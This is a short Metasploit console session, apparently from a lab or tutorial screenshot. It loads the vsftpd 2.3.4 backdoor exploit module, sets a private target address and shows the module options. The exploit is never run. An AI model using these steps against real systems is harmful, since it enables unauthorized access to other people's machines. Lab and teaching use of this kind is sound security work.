 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 10.0.2.4
rhost ⇒ 10.0.2.4
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  10.0.2.4         yes       The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT   21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >